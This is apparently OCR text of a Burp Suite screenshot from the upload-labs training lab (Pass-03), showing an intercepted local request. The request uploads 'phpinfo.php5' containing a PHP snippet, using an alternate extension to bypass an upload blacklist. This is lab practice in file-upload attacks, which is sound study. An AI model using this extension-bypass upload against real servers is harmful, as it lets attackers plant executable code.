 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload-labs/Pass-03/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary1fa872e1466054b0e82897b217414894
8 Content-Length: 366
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary1fa872e1466054b0e82897b217414894
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php5"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();
24 ------geckoformboundary1fa872e1466054b0e82897b217414894
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary1fa872e1466054b0e82897b217414894--
29
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 16
激活 W
转到"设
Search... 0 matches